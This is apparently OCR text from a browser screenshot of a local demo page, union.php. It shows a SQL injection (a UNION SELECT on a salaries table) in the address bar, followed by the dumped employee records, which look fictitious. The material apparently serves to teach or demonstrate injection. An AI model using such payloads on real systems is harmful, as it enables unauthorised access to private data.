 Not Secure | 0.0.0.0/union.php?username=admin%27%20UNION%20SELECT%20u.username,%20S.*%20FROM%20salaries%20s%20JOI...
The New Yorker FC Fast Company | T... YouTube in (25) Berke Can Ri... Bb Blackboard S Stripe Blog: Onlin... Drive'ım - Google... 3 times I used my... eAçık Kaynak | Ma.
Username: admin
ID: 2
UserID: 2
Role: sysadmin
Salary: 20000
Bio: Admin manages our systems effectively.
Age: 52
Username: alex
ID: 4
UserID: 4
Role: intern
Salary: 2000
Bio: Highly motivated intern!
Age: 22
Username: jack
ID: 1
UserID: 1
Role: assistant
Salary: 10000
Bio: Jack is a hard-working assistant!
Age: 32
Username: karen
ID: 5
UserID: 5
Role: ceo
Salary: 40000
Bio: Best ceo ever!
Age: 48
Username: lord
ID: 3
UserID: 3
Role: boss
Salary: 30000
Bio: The boss of the company!
Age: 34
Back to List